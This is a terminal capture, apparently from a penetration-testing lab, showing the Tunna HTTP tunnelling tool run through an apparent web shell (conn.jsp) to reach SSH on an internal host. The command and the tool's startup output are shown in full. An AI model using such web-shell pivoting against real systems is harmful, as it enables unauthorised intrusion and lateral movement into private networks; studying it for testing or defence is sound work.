 (root💀kali)-[~/Tunna]
# python proxy.py -u http://10.10.40.21:8080/conn.jsp -l 1234 -r 22 -s -v -a 10.10.40.63 1 ⨯ 2 ⚙
Tunna
Tunna v1.1a, for HTTP tunneling TCP connections by Nikos Vassakis
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
{'verbose': True, 'ProxyFileWin': 'lib/socks4aServer.exe', 'ProxyFilePy': 'lib/socks4aServer.py', 'bauth': 'no', 'cookie': None, 'upProxy': None, 'bufferSize': 8192, 'ignoreServerCert': True, 'local_port
': 1234, 'useSocks': True, 'bind': '0.0.0.0', 'interval': 0.2, 'ping_delay': 0.5, 'url': 'http://10.10.40.21:8080/conn.jsp', 'start_p_thread': True, 'upProxyAuth': None, 'Cookie': '', 'remote_port': 22,
'remote_ip': '10.10.40.63'}
[+] Spawning keep-alive thread
[-] Keep-alive thread not required
('[+] Checking for proxy:', False)